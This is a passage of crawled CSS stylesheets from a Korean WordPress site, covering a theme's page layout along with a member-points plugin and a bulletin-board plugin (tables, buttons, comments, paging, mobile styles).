	background: #d4171d;
	font-weight: 500 !important;
	margin-bottom: 15px;
	margin-top:30px;
	box-sizing:border-box;
}
.major .b_cont_etc {
	width:95%;
	border:1px solid #0c519c;
	margin:2.5%;
}
.major .b_cont_etc th {
	padding:15px;
	color:#0c519c;
	font-weight: 600;
}
.major .b_cont_etc td {
	padding:15px 25px;
}
.major .b_cont_etc td li {
	background:url(images/sub/list_bar.jpg) left 10px no-repeat;
	padding-left: 10px;
}
.b_cont_img, .b_cont_img02 {
	width:100%;
	margin: 20px 0 50px;
}
.b_cont_img:after {
	display:block;
	content:"";
	clear:both;
}
.b_cont_img02:after {
	display:block;
	content:"";
	clear:both;
}
.b_cont_img_inn {
	width: 32.333%;
	height: auto;
	float:left;
	margin:0 0.5%;
}
.b_cont_img02 .b_cont_img_inn {
	width:24%;
}
.b_cont_img_inn img {
	width:100%;
	height:auto;
}
.major03 .img_mobile {
	display:none;
}
.b_section01_inn:after {
	display:block;
	content:"";
	clear:both;
}
.fl_L {
	width:50%;
	float:left;
}
.fl_L p {
	width:100%;
}
.major03 .fl_L .fl_L_img {
	width:95%;
}
.fl_L .fl_L_img {
	width:49%;
	height:auto;
	float:left;
	margin:0 0.5%;
}
.fl_L .fl_L_img img {
	width:100%;
	height:auto;
}
.b_section01_cont {
	margin-top: 50px;
}
.b_section01_cont:after {
	display:block;
	content:"";
	clear:both;
}
.b_section01_cont table {
	width:19.5%;
	border:1px solid #e3e3e3;
	float:left;
}
.b_section01_cont table.mr_T {
	margin:50px 0.5% 0;
}
.b_section01_cont tr {
}
.b_section01_cont th {
	text-align:center;
	vertical-align:middle;
	padding:40px 20px;
	font-size: 17px;
	border-top: 3px solid #d4171d;
}
.b_section01_cont th b {
	display:block;
	font-size:25px;
	margin-bottom:15px;
	color: #255092;
}
.b_section01_cont td {
	width:100%;
	height:auto;
}
.b_section01_cont td img {
	width:100%;
	height:auto;
	padding-top: 0 !important;
}
.dp_1 {
	display:none;
}
.b_section01_img {
	width:90%;
	height:auto;
	margin:40px auto;
}
.b_section01_img02 {
	width:100%;
	height:auto;
	margin:40px auto;
}
.b_section01_img02:after {
	display:block;
	content:"";
	clear:both;
}
.b_section01_img img, .b_section01_img02 img {
	width:100%;
	height:auto;
}
.b_section01_img02 img {
	padding-top: 0 !important;
}
.b_section01_img_inn {
	width:24%;
	height:auto;
	float:left;
	margin: 0 0.5%;
}
.b_section01_img_inn b {
	font-size:18px;
	margin-bottom: 5px;
	display: block;
}
.b_section01_img_inn b span {
	font-size:18px;
}
.b_section01_img_inn img {
	padding-top:0 !important;
}
.major07 span {
	text-align:right;
	display: block;
	margin-top: 20px;
}
.major07 .b_section01_inn.mr_T {
	margin-top:20px;
}
.major .b_section01 p.dash {
	background:url(images/sub/list_bar.jpg) left 15px no-repeat;
	margin-left:20px;
	padding:5px 10px;
}
.major08_bottom {
	position:relative;
}
.major08_bottom .b_section01_img02 {
	border: 1px solid #e3e3e3;
	box-sizing: border-box;
}
.major08_list {
	position:absolute;
	top:50%;
	left:2%;
	margin-top:-82.5px;
}
#manager {
	width:100%;
	height:auto;
}
.manager_list {
	width:100%;
}
.manager_list table {
	width:100%;
	min-width:450px;
	border-top: 1px solid #255092;
	border-right: 1px solid #255092;
}
.major05 #manager, .major02 #manager, .major01 #manager {
	margin-top:80px;
}
.manager_list th {
	width:33.333%;
	height: 40px;
	vertical-align:middle;
	text-align:center;
	border-left: 1px solid #255092;
	border-bottom: 1px solid #255092;
	padding-left:10px;
	padding-right:10px;
	background:#fff;
}
.manager_list th.color {
	vertical-align: middle;
	color:#0c519c;
	font-weight: 600;
	border-left: 1px solid #255092;
	box-sizing:border-box;
	background:#f4f4f4;
}


--- FILE ---
content_type: text/css
request_url: http://www.seaki.co.kr/wp-content/plugins/pibs-member-point/css/pibs_member_point.css?ver=3.8.1
body_size: 2739
content:

body.mobile .point_head_label {
    font-size: 14px !important;
    padding-top: 14px !important;
    padding-bottom: 14px !important;
    background: #EFEFEF;
    /* margin: 0 58px; */
    text-align: center;
    /* border-radius: 7px; */
    margin-bottom: 6px !Important;
}
body.mobile .point_head_label strong {
    color: #90815D;
    font-size: 16px !Important;
    padding-right: 6px;
}
body.mobile #online_list tr {
    width: 94%;
    clear: both;
    padding: 11px 0px;
    border-bottom: 1px solid #ddd;
    padding-left: 17px;
}

body.mobile #online_list tr td {
    font-size: 14px;
    font-family: nanum-gothic;
}

body.mobile #menu_touch {
    margin-bottom:9px;
}
body.mobile .point_plus {
    color: #E41818;
	width: 40%;
    font-size: 15px !important;
    font-weight: 700 !important;
	
    text-align: left !important;
}
body.mobile .point_minus {
    color: #134DD4;
    /* float: left !important; */
    width: 40%;
    font-weight: 700 !important;
	
    text-align: left !important;
}
body.mobile .pibs_point_date {
    font-size: 12px !Important;
    color: #B3B3B3;
    font-weight: 500 !Important;
    float: right !important;
    width: 22%;
    text-align: right !important;
	    padding-right: 11px !Important;
}
body.mobile .pibs_point_total {
    float: right !important;
    padding-right: 10px !important;
    color: #565656;
}

body.mobile .pibs_point_subject {
	    width: 73%;
    margin-bottom:3px;padding-left: 0 !important;

}





th.pibs_point_num {
    width: 10%;
	 text-align: center !Important;
	
}

th.pibs_point_subject {
    width: 46%;
	 text-align: center !Important;
}

td.pibs_point_date {
    width: 13%;
	 text-align: center !Important;    color: #757575;
}

th.pibs_point_minus {
    width: 9%;
	 text-align: center !Important;
}

td.point_plus{
text-align: center !Important;
	 color: #4100FF;
}

td.point_minus {
text-align: center !Important;
	color: #F00;
}


th.pibs_point_total {
    width: 14%;
	 text-align: center !Important;
}

table.t1 th {
    text-align: center;
	 text-align: center !Important;
}

td.pibs_point_num {
    text-align: center !Important;
	
    background: #F9F9F9 !important;
}
/*
#online_list tr td{font-family:'nanum-gothic';    padding: 9px 0;}
#online_list tr th{font-family:'nanum-gothic';background: #636363;
    color: #fff;}
*/
/*
td.pibs_point_total {
    text-align:center !important;
}

td.pibs_point_subject {
    text-align: center !Important;
}
*/
table.t1 {

    border-top: 4px solid #38A5B3;
    border-bottom:  4px solid #38A5B3;
}

td.pibs_point_subject {
    padding-left: 15px !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.seaki.co.kr/wp-content/plugins/pibs-network/pibsboard/css/pibs_nboard.css
body_size: 37776
content:
 /* í…Œì´ë¸” ìŠ¤íƒ€ì¼ */
table.pibs_nboard {border-collapse: collapse; width: 100%; margin:20px 0px 0 0; font-size: 16px; border-top: 2px solid #564B4B; border-bottom: 2px solid #A5A5A5;}
table.pibs_nboard th, table.pibs_nboard td { border: 0px solid #c8c8c8; border-width: 0 0 0 0; padding: 6px 0; vertical-align:middle }
table.pibs_nboard thead, table.pibs_nboard tfoot { font-weight: normal; font-size: 1em;}
table.pibs_nboard th { font-weight: bold; border-bottom: 1px solid #ebebeb; padding-top: 10px;padding-bottom: 10px;line-height: 20px; font-size:12px}
table.pibs_nboard th span { border-left: 1px solid #CCC; width: 100%; color: #484848; font-size: 11px; font-weight: bold; font-family: inherit; font-size: 100%; font-style: inherit; display: inline-block;}
table.pibs_nboard th:first-child span{border-left: none;}

table.pibs_nboard td {font-weight: bold; text-align:left; border-bottom: 1px solid #ebebeb;}
table.pibs_nboard th, table.pibs_nboard td{ text-align:center}
table.pibs_nboard td{
  font-weight:normal;
}
table.pibs_nboard td.pibs_nboard_subject{
  text-align:left;
  padding-left: 10px;
}
#the_content .pibs_nboard a,
.pibs_nboard a,
#the_content .pibs_nboard_write_form a,
.pibs_nboard_write_form a{
    color: #333;
    font-weight:normal;
    text-decoration:none;
}


#the_content .pibs_nboard img,
#content_container .pibs_nboard img,
.pibs_nboard img,
#the_content #pibs_nboard_search img{
    padding-bottom: 0;
    vertical-align: middle;
    display: inline-block;
}
#the_content #pibs_nboard_search img{
    top: -1px;
    position: relative;
}

.pibs_nboard_subject .new_img {
	width: 24px;
	height: auto;
}
.pibs_nboard a:hover {
  text-decoration:none;
}
.pibs_nboard td{
    padding:10px;
    background:transparent
}

.pibs_nboard tr.notice {
    background: #eee;
    border-top: 1px solid #ddd;
}


.pibs_nboard tr:hover td{
    cursor:pointer;
    background: #F4F8FA;
}
.pibs_nboard tr:hover{
    background-color:#f5f5f5;
		transition-duration: 0.7s;  
}

.pibs_nboard_write_form .pibs_nboard_write_form_content td{ 
   border-bottom:none;
 }
 
.pibs_nboard_write_form td.mceToolbar{
   border:1px solid #B4B4B4
}


.pibs_nboard_write_form input#pibsboard_upfile {
    width: 220px;
    border: none;
}

table.pibs_nboard_write td {
    font-weight: normal;
}
table.pibs_nboard_write th,table.pibs_nboard_write td{
   padding: 10px 6px;
   border-bottom: 1px solid #CCC;
}
table.pibs_nboard_write .pibs_nboard_write_content td {
    height: 160px;
}

.pibs_nboard_thumnail {
    width: 70px;
    height: 50px;
}

/* Paging*/
.pibs_nboard_container .pageing a, .pibs_nboard_container .pageing strong {
	border:1px #fff solid; 
	border-color: transparent ; 
    border-radius: 0;
    padding: 0 2px;
	margin: 2px;
	text-decoration: none; 
	font-weight:bold;
	display:inline-block;
	background-color: #C5C5C5;
	font-weight:bold;
	color:#fff;
	vertical-align: middle;
	height: 24px !important;
	background-image: none;
	line-height: 24px;
}

.pibs_nboard_container .pageing a:hover {
	color: #D6D6D6 !important;
	font-weight:bold;
	background-color: #555 !important;
}
.pibs_nboard_container .pageing strong {
	background-color: #FFF !important;
	color: #686868;
	border: 1px solid #B9B9B9; 
	height: auto;
}
.pageing a, .pageing strong {
	display:inline-block; 
	width:20px;
	height:15px;
	overflow:hidden;
	padding-top:5px;
	text-align:center;
	color:#969696;
	border:1px solid #ccc;
	font-size:11px;
	vertical-align:middle !important;
}




#content_container img.pibs_nboard_thumnail {width: 70px;height: 60px;max-width: 100%;}

.pibs_nboard_num,.pibs_nboard_num { width: 7%;}
.pibs_nboard_username { width: 15%;}
.pibs_nboard_date {  width: 15%;}
.pibs_nboard td.pibs_nboard_file{ padding:0 10px}

#the_content .pibs_nboard_file img,
#content_container .pibs_nboard_file img,
.pibs_nboard_file img{ padding:0; display:block}

a.pibs_nboard_list_btn { display: inline-block;    font-size: 13px;  border: 1px solid #DDD;  background: #F2F2F2 url('../images/btn_list.png') no-repeat 5px center; padding: 5px 15px 5px 28px; margin: 0 2px; color: #666; text-decoration: none;}
a.pibs_nboard_confirm_btn { display: inline-block;    font-size: 13px;  border: 1px solid #DDD; background: #F2F2F2 url('../images/btn_confirm.png') no-repeat 5px center; padding: 5px 15px 5px 28px; margin: 0 2px; color: #666; text-decoration: none;}
a.pibs_nboard_back_btn { display: inline-block; font-size: 13px;  border: 1px solid #DDD; background: #F2F2F2; padding: 5px 15px 5px 15px;  margin: 0 2px; color: #666; text-decoration: none;}
tr.pibs_nboard_write_content td { background: #fff;}

th.pibs_nboard_num {width: 6%;}
th.pibs_nboard_file {width: 90px;}
th.pibs_nboard_subject {width: auto;}
th.pibs_nboard_username {width: 10%;}


th.pibs_nboard_date {width: 10%;}
th.pibs_nboard_visit{width: 8%;}
th.pibs_nboard_comment {width: 8%;}



#pibs_nboard_btn_write_container,
#pibs_nboard_btn_confirm_container {
    text-align: right;
    clear:both;
}



#the_content #pibs_nboard_confirm_btn{ text-align:right}



.pibs_nboard_write_form .pibs_nboard_secret input {
padding: 0;
width: auto;
vertical-align: middle;
} 


tr.pibs_nboard_write_form_content th { vertical-align: top;}
tr.pibs_nboard_write_form_content textarea { width: 619px;}
.pibs_nboard_write_form td{padding: 6px; border-bottom: 1px solid #EBEBEB;}
.pibs_nboard_write_form th { width: 70px;}
input#pibs_nboard_write_form_title { width: 350px; background:#fff;}


.pibs_nboard_write_form td.mceIframeContainer{
    border: 1px solid #b4b4b4; border-top: none;
}

#the_content .pibs_nboard_write_form .wp-editor-wrap a,
.pibs_nboard_write_form .wp-editor-wrap a{ color:#666;}
.pibs_nboard_write_form th label{ font-weight:bold}


.pibs_nboard_write_form input[type="text"],.pibs_nboard_write_form input[type="password"] {width: 120px; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 1px #FFF;; border-radius: 2px; border: 1px solid #ccc;}
.pibs_nboard_write_form input#online_upfile {width: 250px;}
.pibs_nboard_write_form input,
.pibs_nboard_write_form textarea { border: 1px solid #999; padding: 5px 8px;}
#the_content .pibs_nboard_write_form,
pibs_nboard_write_form{ border-top: none !important; border-bottom: none !important;}
#lhwb_board_write_btn_container { text-align: right; padding-right: 12px;}



tr.pibs_nboard_write_form_content th {
padding-top: 40px;
}


.pibs_board th {padding: 13px 0; border-bottom: 2px solid #CCC;}
.pibs_board th span { border-left: 1px solid #CCC;  display: block;}
.pibs_board th:first-child span { border-left: none;}
#the_content .pibs_board .pibs_board_subject a span { color: #777; font-weight: bold;}

.pibs_nboard_write th { width: 30px;padding-top: 0px !important;vertical-align: top;}
span.pibs_nboard_write_subject { width: 380px; display: block; float: left; border-left: 1px solid #CCC; padding-left: 20px; font-weight: bold;padding-top: 1px;}
.pibs_nboard_write_meta { float:right;}
tr.pibs_nboard_write_content td { background: #fff;}
#the_content h2.pibs_nboard_write_title {margin-top: 10px;clear: both;float: left;}
.pibs_nboard_write {margin-top:20px; border-top: 2px solid #121212; border-bottom: 1px solid #CCC;width: 100%; clear:both;}
span.pibs_nboard_write_name { padding: 0 20px; border-left: 1px solid #CCC; border-right: 1px solid #ccc; margin-right: 20px;}
tr.pibs_nboard_write_content td {height: 260px;}
th.pibs_nboard_write_subject_title span {display: block; padding-top: 10px;font-weight: normal;}
span.pibs_nboard_write_visit {
    margin-left: 15px;
    padding-left: 15px;
    border-left: 1px solid #CCC;
}


#pibs_nboard_re_reply {
    background: #f5f5f5;
    float: left;
    padding: 10px 0;
    width: 100%;
}

#pibs_nboard_re_reply textarea {
    width: 610px;
    margin: 0 10px 0 15px;
    display: block;
    float: left;
    height: 40px;
    resize: vertical;
    box-shadow:none;
}





#pibs_nboard_re_reply a.pibs_nboard_btn_confirm {
    float: right;
    margin-right: 31px;
    margin-bottom: 10px;
}

#pibs_nboard_reply_container {
    clear: both;
}

/* **************************************** */
/* PWD */
/* **************************************** */
.pibs_nboard_pwd_container {
    text-align: center;
}

.pibs_nboard_pwd_container label span {
    font-weight: bold;
}

.pibs_nboard_pwd_label_container {
    padding: 20px;
    background: #f5f5f5;
    border: 1px solid #ddd;
}

.pibs_nboard_pwd_action {
    margin: 15px 0;
}

.pibs_nboard_pwd_desc {
    margin-top: 10px;
}

input#pibs_nboard_pwd {
    background: #FFF;
    border: 1px solid #B4B4B4;
    color: #888;
    box-shadow:none;
    padding: 3px;
    margin-left: 6px;
    width: 140px;
}

/* **************************************** */
/* COMMENTS */
/* **************************************** */
.pibs_nboard_comment_list,
#the_content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

#pibs_nboard_comment_list_container {
	padding-top: 30px;
}

.pibs_nboard_comment {
    position: relative;
    clear: both;
}

span.pibs_nboard_comment_content {
    display: block;
    min-height: 20px;
    margin: 5px 0;
}

.pibs_nboard_comment {
    border-bottom: 1px dotted #ddd;
    padding: 15px 10px;
}

.pibs_nboard_rere {
    padding-left: 60px;
    background: transparent url('../images/bbs_icon_reply.gif') no-repeat 20px 20px;}

.pibs_nboard_comment_content {
    /* min-height: 18px; */ 
    margin-top: 10px;
    margin-bottom: 5px;
    font-size: 12px;
}
.pibs_nboard_comment_time {
    display: inline-block;
    padding: 0 10px;
    border-left: 1px solid #ccc;
    color: #999;
}

.pibs_nboard_comment_name {
    padding-right: 10px;
    font-weight: bold;
}

.pibs_nboard_comment_count {
    background: #A5A5A5;
    width: 16px;
    height: 16px;
    line-height: 16px;
    display: inline-block;
    text-align: center;
    border-radius: 8px;
    color: #fff;
    font-size: 11px;
    position: relative;
    top: -4px;
    font-weight: bold;
}

.pibs_nboard_comment_count:before {
    border-top: 6px solid #A5A5A5;
    border-left: 0px solid transparent;
    border-right: 6px solid transparent;
    position: absolute;
    z-index: 1;
    content: '';
    display: block;
    bottom: -3px;
    left: 3px;
}

#pibs_nboard_reply_container {
    background: #f5f5f5;
    margin-top: 20px;
    padding: 20px;
}

.pibs_nboard_reply_author {
    text-align: right;
    font-weight: bold;
    color: #666;
    margin-bottom: 4px;
}

#pibs_nboard_reply_text {
    width: 100%;
    background: #FFF;  
    border: 1px solid #B4B4B4;
    color: #888;
    height: 80px;
    box-sizing: border-box;
    resize: vertical;
    box-shadow:none;
}

#pibs_nboard_btn_reply_container {
    text-align: right;
    width: 100%;
}


.pibs_nboard_write_action .pibs_nboard_btn_reply,
.pibs_nboard_write_action .pibs_nboard_btn_modif,
.pibs_nboard_write_action .pibs_nboard_btn_delete { float:right} 


.pibs_nboard_wrap input:focus {
  outline: 0;
}


/* **************************************** */
/* BUTTON*/
/* **************************************** */

/* PRIMARY */
#the_content a.pibs_nboard_btn,
a.pibs_nboard_btn,
.pibs_nboard_btn{
    margin-top: 5px;
    padding: 5px 12px 5px 30px;
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
    color: #FFF;
    display: inline-block;   
    text-decoration: none;
    border: 1px solid #AC121A;
    background: #F22630 no-repeat 5px center;
}


/* SECONDARY */
#the_content a.pibs_nboard_btn_secondary,
a.pibs_nboard_btn_secondary,
.pibs_nboard_btn_secondary{
    display: inline-block;
    font-size: 13px;
    border: 1px solid #DDD;
    background: #F2F2F2 no-repeat 5px center;
    padding: 5px 15px 5px 28px;
    margin: 0 2px;
    color: #666;
    text-decoration: none;
    margin-top: 5px;
}



#the_content a.pibs_nboard_btn_write,
a.pibs_nboard_btn_write,
.pibs_nboard_btn_write {
	background-image: url('../images/btn_edit_light.png');
	cursor: pointer;

}

#the_content a.pibs_nboard_btn_confirm,
a.pibs_nboard_btn_confirm,
.pibs_nboard_btn_confirm{ 
    background-image: url('../images/btn_confirm_light.png');
	cursor: pointer;
}


#the_content a.pibs_nboard_btn_reply,
a.pibs_nboard_btn_reply,
.pibs_nboard_btn_reply{ 
    background-image: url('../images/btn_comment.png');
	cursor: pointer;
}

#the_content a.pibs_nboard_btn_modif,
a.pibs_nboard_btn_modif,
.pibs_nboard_btn_modif{ 
    background-image: url('../images/btn_edit.png');
	cursor: pointer;
}

#the_content a.pibs_nboard_btn_delete,
a.pibs_nboard_btn_delete,
.pibs_nboard_btn_delete{ 
    background-image: url('../images/btn_trash.png');
	cursor: pointer;
}

#the_content a.pibs_nboard_btn_list,
a.pibs_nboard_btn_list,
.pibs_nboard_btn_list{
    background-image: url('../images/btn_list.png');
	cursor: pointer;
}

#the_content a.pibs_nboard_btn_back,
a.pibs_nboard_btn_back,
.pibs_nboard_btn_back{
    background-image: url('../images/btn_back.png');
	cursor: pointer;
}



#the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
#the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment,
a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
a.pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment,
.pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
.pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment {
    float:right;
    padding-left:5px;
    padding-right:5px;
    background-color: transparent;
    color: #999;
}



/* **************************************** */
/* SNS */
/* **************************************** */
#content_container .pibs_nboard_sns img,
.pibs_nboard_sns img {
    padding: 0;
    vertical-align: middle;
    width: 25px;
    height: 25px;
    display:inline-block;
}

.pibs_nboard_sns a {
    margin: 0 3px;
}



/* **************************************** */
/* PAGING*/
/* **************************************** */
.pageing {
    text-align: center;
    margin-top: 15px;
}


/* **************************************** */
/* SEARCH */
/* **************************************** */
#content_container #pibs_nboard_search,
#pibs_nboard_search {
    text-align: center;
    margin: 30px 0;
    clear: both;
    float: left;
    width: 100%;
}

.mobile #content_container #pibs_nboard_search,
.mobile #pibs_nboard_search {
    margin: 10px 0;
}

#content_container img#pibs_nboard_search_btn,
img#pibs_nboard_search_btn {
    vertical-align: middle;
    padding-bottom: 0;
    margin: 0;
}

#content_container #pibs_nboard_keyword_text,
#pibs_nboard_keyword_text {
    padding: 4px 10px 5px 10px;
    border: 1px #ccc solid;
}

#content_container #pibs_nboard_keyword_type,
#pibs_nboard_keyword_type {
    font-size: 12px;  border: #CCC 1px solid;  padding: 1px;    
    width: 70px;  vertical-align: middle;
    display: inline-block;  margin: 0 auto;  overflow: hidden;  text-align: center;    
    height: 26px;
    margin-top: -1px;
}


/* **************************************** */
/* BOARD TALK */
/* **************************************** */
.pibs_talk.pibs_nboard tr:hover,
.pibs_talk.pibs_nboard tr:hover td {
    cursor: default;
    background: none ;
}

.pibs_talk.pibs_nboard tr:hover.notice {
    background: #EEE;
    border-top: 1px solid #DDD;
}

.pibs_nboard_wrap {
    position: relative;
}

#pibs_nboard_btn_write_container.pibs_talk_btn_write_container {
    position: absolute;
    top: -60px;
    right: 0;
}

.pibs_talk.pibs_nboard tr,
.mobile .pibs_talk.pibs_nboard tr{
	border-top: 1px solid #ccc; 
    border-bottom: none;
}
.pibs_nboard tr.pibs_talk_item_1,
.pibs_nboard tr.pibs_talk_item_2,
.pibs_nboard tr.pibs_talk_item_3,
.pibs_nboard tr.pibs_talk_item_4,
.mobile .pibs_nboard tr.pibs_talk_item_1,
.mobile .pibs_nboard tr.pibs_talk_item_2,
.mobile .pibs_nboard tr.pibs_talk_item_3,
.mobile .pibs_nboard tr.pibs_talk_item_4{
    border-top: none;
}
.pibs_nboard tr.pibs_talk_item_1 td {
    padding-left: 30px;
}
.pibs_nboard tr.pibs_talk_item_2 td {
    padding-left: 50px;
}
.pibs_nboard tr.pibs_talk_item_3 td {
    padding-left: 70px;
}

.pibs_nboard tr.pibs_talk_item_4 td {
    padding-left: 90px;
}



.pibs_talk_meta .pibs_nboard_username,
.pibs_talk_meta .pibs_nboard_date {
    color: #999;  
    padding: 0 7px;
    line-height: 12px;
    height: 12px ;
    font-size: 12px;
    position: relative;
    /* top: 12px; */
    z-index: 9;
}

.mobile .pibs_talk.pibs_nboard tr {
}

.pibs_talk_meta .pibs_nboard_date {
    border-left: 1px solid #999;
}

.board_talk_pageing {
    margin-top: 20px;
}

.pibs_nboard .lhb_icon_reply {
    width: 40px;
    height: auto; 
}

.pibs_nboard tr.pibs_talk_item_1 .pibs_talk_item_inner,
.pibs_nboard tr.pibs_talk_item_2 .pibs_talk_item_inner,
.pibs_nboard tr.pibs_talk_item_3 .pibs_talk_item_inner,
.pibs_nboard tr.pibs_talk_item_4 .pibs_talk_item_inner{
	border-top: #CCC dotted 1px;
}

.pibs_talk.pibs_nboard td{
    border-bottom:none;
    height: 35px;
}

.pibs_talk_meta {
padding-top: 5px;
}

.mobile .pibs_talk_meta {
padding-top: 0;
}

#the_content .pibs_talk_item_inner p {
    padding: 0;
}

.pibs_talk_meta .pibs_nboard_username {
    padding-left: 0;
}

.pibs_talk_meta .pibs_nboard_username,
.pibs_talk_meta .pibs_nboard_date {
    font-size: 11px;
}

#the_content .pibs_talk a.pibs_nboard_btn_secondary,
.pibs_talk a.pibs_nboard_btn_secondary,
.pibs_talk .pibs_nboard_btn_secondary {
    background-color: #fff;
}

.pibs_nboard.pibs_talk .lhb_icon_reply {
    position: absolute;
    top: 0;
    left: 0;
    margin-top : 0 !important;
}

#the_content .pibs_nboard.pibs_talk .lhb_icon_reply{
    border:none;
}

.pibs_talk_item_inner {
    position: relative;
}

tr.pibs_talk_item_1 .pibs_talk_item_inner,
tr.pibs_talk_item_2 .pibs_talk_item_inner,
tr.pibs_talk_item_3 .pibs_talk_item_inner,
tr.pibs_talk_item_4 .pibs_talk_item_inner {
    padding-left: 45px;
}


.pibs_talk_item_inner {
	padding-top: 4px;
}

.pibs_talk .pibs_nboard_write_action {
	margin-top: -10px;
    margin-bottom:0;
}



/* **************************************** */
/* MOBILE STYLE */
/* **************************************** */
.mobile table.pibs_nboard {
    border: none;
    float: left;
    width: 100%;
    margin-top:0;
}

.mobile table.pibs_nboard th, 
.mobile table.pibs_nboard td {
   border: none;
}

.mobile .pibs_nboard tr:first-child {
    display: none;
}

.mobile .pibs_nboard.pibs_talk tr:first-child {
    display: table-row;
}


.mobile .pibs_nboard tr td:first-child {
    display: none;
}

.mobile #the_content .pibs_nboard_file img, 
.mobile #content_container .pibs_nboard_file img, 
.mobile .pibs_nboard_file img {
    width: 70px;
    display: block;
    height: 50px;
    border: 1px solid #BBB;
    background: #FFF;
}


.mobile table.pibs_nboard td {
    display: inline-block;
}

.mobile table.pibs_nboard,
.mobile .pibs_nboard tbody, 
.mobile .pibs_nboard tr {
    display: block;
}

.mobile .pibs_nboard tr {
    padding: 6px 0;
    border-bottom: 1px solid #ebebeb;
    float: left;
    width: 100%;
    clear: both;
    position:relative;
    cursor: pointer;
}

.mobile table.pibs_nboard td.pibs_nboard_subject {
    display: block;
    height:auto;
}

.mobile .pibs_nboard td.pibs_nboard_file {
    display: block;
    float: left;
}

#pibs_nboard_btn_confirm_container {
   padding-right: 6px;
}

.mobile .pibs_nboard tr:hover td {
   background: none;
}

.mobile .pibs_nboard_num,
.mobile .pibs_nboard_username,
.mobile .pibs_nboard_date {  width: auto;}


.mobile #the_content a.pibs_nboard_btn,
.mobile a.pibs_nboard_btn,
.mobile .pibs_nboard_btn{
    border: none;
    padding: 10px 12px 10px 35px;
    border-radius: 3px;
    background-position: 10px center;
}

.mobile #the_content a.pibs_nboard_btn_secondary,
.mobile a.pibs_nboard_btn_secondary,
.mobile .pibs_nboard_btn_secondary {
    padding: 10px 12px 10px 35px;
    border-radius: 3px;
    background-position: 10px center;
}

.mobile table.pibs_nboard td.pibs_nboard_username,
.mobile table.pibs_nboard td.pibs_nboard_date,
.mobile table.pibs_nboard td.pibs_nboard_visit {
    color:#999;
    padding:0 5px
}
.mobile table.pibs_nboard td.pibs_nboard_date{
    border: 1px solid #ccc;
    border-width: 0 1px;
}

.mobile #the_content .pageing, 
.mobile .pageing {
    margin-top: 20px;
    clear: both;
    float: left;
	width: 100%;
}

.mobile #the_content a.pibs_nboard_btn, 
.mobile a.pibs_nboard_btn, 
.mobile .pibs_nboard_btn {
    margin-top: 15px;
    margin-right: 10px;
}
.mobile table.pibs_nboard td.pibs_nboard_comment{
    background: #F22630;
    min-width: 8px;
    height: 24px;
    line-height: 24px;
    display: block;
    text-align: center;
    border-radius: 14px;
    color: #fff;
    font-size: 11px;
    position: relative;
    top: -4px;
    font-weight: bold;
    padding: 0 10px;
    position:absolute;
    top: 50%;
    right:10px;
    z-index:20;
    margin-top:-16px

}

.mobile table.pibs_nboard td.pibs_nboard_comment:before {
    border-top: 10px solid #F22630;
    border-left: 0px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    z-index: 1;
    content: '';
    display: block;
    bottom: -4px;
    left: 5px;
}



.mobile #content_container .pibs_nboard_sns img,
.mobile .pibs_nboard_sns img {
    margin: 0;
}

.mobile #the_content h2.pibs_nboard_write_title{
    display:none
}

.mobile .pibs_nboard_write {
    border-top: none;
    border-bottom: none;
}

.mobile .pibs_nboard_write_subject {
    width: auto;
    border: none;
    padding: 0;
    padding-left: 10px;
    /* width: 96%; */
    font-size: 22px;
    margin-bottom: 6px;
    display: block;
    float: none;
}

.mobile th.pibs_nboard_write_subject_title {
    display: none;
}

.mobile .pibs_nboard_write_meta {
    float: left;
    margin-left: 10px;
    color: #8D8D8D;
}

.mobile .pibs_nboard_write_name {
    padding: 0;
    padding-right: 10px;
    margin-right: 10px;
    border-left: none;
}

.mobile .pibs_nboard_write_date {
    padding: 0;
}

.mobile .pibs_nboard_wrap {
    position: relative;
}

.mobile .pibs_nboard_sns {
 float:right;
 margin-top:15px;
}
.mobile .pibs_nboard_btn_list{
float:right
}

.mobile #the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
.mobile #the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment,
.mobile a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
.mobile a.pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment,
.mobile .pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
.mobile .pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment{
   padding: 10px 12px;
}

#pibs_nboard_re_reply textarea {
    width: 90%;
    margin: 0 5%; 
}

.mobile #the_content #pibs_nboard_re_reply a.pibs_nboard_btn,
.mobile #pibs_nboard_re_reply a.pibs_nboard_btn,
.mobile #pibs_nboard_re_reply.pibs_nboard_btn {
    float: right;
    margin: 10px 5% 5px 5%;
}


.mobile textarea.wp-editor-area {
    border: 1px solid #ccc;
}

.mobile #qt_text_toolbar input {
    width: auto;
}

.mobile .quicktags-toolbar {
    border: 1px solid #ddd;
    border-bottom: none;
}

.mobile table.pibs_nboard_write_form,
.mobile table.pibs_nboard_write_form > tbody,
.mobile table.pibs_nboard_write_form > tbody > tr,
.mobile table.pibs_nboard_write_form > tbody > tr > td,
.mobile table.pibs_nboard_write_form > tbody>  tr > th{
    display: block;
}

.mobile table.pibs_nboard_write_form > tbody > tr{
    clear:both
}

.mobile table.pibs_nboard_write_form > tbody > tr.pibs_nboard_write_form_content th {
    display: none;
}

.mobile table.pibs_nboard_write_form th {
    float: left;
    width: 80px;
    padding-left: 10px;
    height: 42px;
    line-height: 42px;
}

.mobile .pibs_nboard_write_form input[type="text"] {
    border: 1px solid #999 !important;
    border-radius: 2px;
}

.pibs_nboard_write_form .pibs_nboard_secret input{
  width:24px;
  margin:0 6px
}

.mobile #the_content a.pibs_nboard_btn.pibs_nboard_btn_confirm,
.mobile a.pibs_nboard_btn.pibs_nboard_btn_confirm,
.mobile .pibs_nboard_btn.pibs_nboard_btn_confirm{
  margin-top: 5px;
}

.mobile #pibs_nboard_btn_confirm_container {
    text-align: right;
    clear: both;
    margin-bottom: 20px;
}

